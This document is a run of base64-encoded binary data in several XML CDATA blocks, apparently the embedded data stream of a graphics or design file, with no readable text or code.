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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	3/ldg73xxUia1YzjfJ+22PPhci6gYD1gVzajU4/E3PtNMvENjP+uN1GmaTUiWUKLLhdbtpOOeKdC
X/uoLX3VfMy0rNhFVlzmIH7SZS5K/3WXKKRwNeWfv1IQ+n419bSfklUXux788Cz2QMfzGHlbsa/k
Q5WHaX9xyLn6uDj3at94t2rfuIQK5yiPat8kWVPhZaam5Yx577tQ57rAxMu1VyKC61wi0iocQzOq
7INvljmE4PWGXS71Cvd57xXmU3Yl/EJtZMTerochXFeXG1PUe4J93mcue1Z3VPaq7qQsv/K89Fnd
Ie5eI8PdaDSRfKz3Evbz1tzX9svHGjNjTjdeTTjZeC3+WOOtBFlbpRdT+PmIoOhvMlHVj0NU+d8P
G73ljQ1e8lpGyR0bja9+3Cp513xub1dh+L7Ol+FsU9dFtrD9OFvUegrj50PS1AZjNvODvuRBlVz8
rvS0Wd0br0Mtd6L3tT4JO9zyIO5sQ3KKbX1olEeld5hdrX+IX7lHSFqpU+idaruQnGqrwOL68/4F
FTZBeWW2QUVVVgHllVYBxfjr0nLroKKii8HZxfYhacXOYX7FnlEn65IjTXtfB0j6qrwtOp6EUjV/
nBI+4QX0g38I2TvfhOzDbonkUdte8bWPxmziV03ptXaGvf+NERe3nZN1N/iJ25s8uPYPbrLe6kDp
p9JApq/LRfy51UveWxRk1l0eyja12wmf/yaknn2gJLlVR+UN7y/LeisCzHrfhrpU+Sf41F5JOtOY
fnVf+/NwWXeB5/7O55EHO+5GH+i4FWHdFBIZUOkWfq/CLrSg2joor84q8HW9VWA+/phTYx2YU20d
+KziYkgWPndJ5c7hKSXO4QmlLuEe5T6R8k+5/kbFvNg4qGip8BqvLr7fJ5Fm9+6V3e+wkOY3njYr
KnQ1qyvwNW8tDJG8rT8lyujToFJ7NKQZDSLpo5b9svz6c9I8HJNffbGQVVW7+5R5JzlWhiaZNxeE
inOaj1A3ftMVxtVuEl37osU+6ZaIG+pdztYnJB5tvhVv1l2AfWFOhFlPYYj0a23Avs6scJuG8LjY
aqeoyGrXuJNN6Qmy3vcBXFuN86G2uzGuDb6xbrXeUdHVTqE3K+yC4bpbbhfyGO/Tq5KLoS8LHaOe
FTqE3y1yCI0qdgs73JoZJvnY5CNubfCQV1ZcEue2HJMWVVtJ3tdZSUsrL8LZCC28hO3aO9yr1CvC
tTQwyqkiMCq+0C3Sp9Q7jmnvcjJ5wwsF9fzhg9g/+ZV4xkQVeESkFLiF29WEYfuKjw8suxJ/GL82
uq/f0eAtb2D0hjcQNX4/BX/7WP2dpIAK30zfSr/Mk823Ui3bsyK4ulIbcWnJGdfqwDTYJ7helduG
3Ky0D0kpdQq5V3UxpKDOKiipzj7iQOfdSPqXTmfjLv6QSc8/jgm+8+ep758czXqf+NtXhET5lF+J
jClyDUsrcAu7WB4Wcao2Iex0bWLE4caMUHlXvr9F57NQWVd9gOxDva+ssdlL/OiXffTNv+uJn/+y
36KhOOx0Q3rSicaM2AMf7kbu7X4Rtq/rWYT4Y+sVqutXa7a700XyrcLvQNvtcIueR6EmrfwRk8b+
A8yHStsDbfejnGtDrpnW5Fwyes3rGaZ/22jo/WSOoXX8RCP7+MmGCQ1rTUp/l9Dd7fZH2q9FBda7
